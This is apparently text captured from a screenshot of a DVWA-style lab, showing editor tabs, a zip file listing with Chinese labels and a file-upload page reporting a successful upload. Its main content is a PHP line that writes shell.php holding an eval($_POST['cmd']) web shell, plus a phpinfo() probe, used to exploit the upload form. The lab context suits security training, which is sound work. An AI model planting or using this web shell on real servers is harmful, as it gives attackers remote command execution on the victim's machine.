 test.php × shell.php low.php — xss_s\source × low.php — xss_r\source × high.p
1 <?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST['cmd']);?>")?>
2
3 <?php phpinfo(); ?>
test.zip - 解包大小为 1
名称
.. (上级目录)
test.php
Vulnerability: File Upload
Choose an image to upload:
浏览... 未选择文件。
Upload
../../hackable/uploads/test.jpg succesfully uploaded!